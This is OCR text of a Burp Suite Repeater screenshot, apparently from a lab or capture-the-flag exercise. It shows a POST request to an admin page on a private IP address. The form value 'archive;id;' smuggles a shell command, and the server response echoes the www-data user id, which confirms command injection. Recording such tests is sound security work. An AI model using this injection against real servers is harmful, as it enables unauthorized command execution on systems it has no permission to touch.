 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scann
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.61.86
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.86
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.86/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b3d6424be60a91ddc4db7ca032a17e62
14 Connection: keep-alive
15
16 blogPost=test&compressCheckbox=on&archiveCheckbox=archive;id;
Search 0 highlights
Response
Pretty Raw Hex Render \n
180 <div id="postContentBox"
>
181 <input type="submit
" id="submitButton"
value="Post" style
="float: left;"/>
182 <pre style="
white-space:
pre-wrap
!important;">
183 </br>
Your Post,
Kaleb!</br>
</br>
uid=33(www-dat
a)
gid=33(www-dat
a)
groups=33(www-
data)
184 </br>
</br>
<strong>
Post
Archived
At:
</strong>
</br>
/opt/posts/arc
hive;id;/30-CO
MPRESSED.txt
Search 0 highlights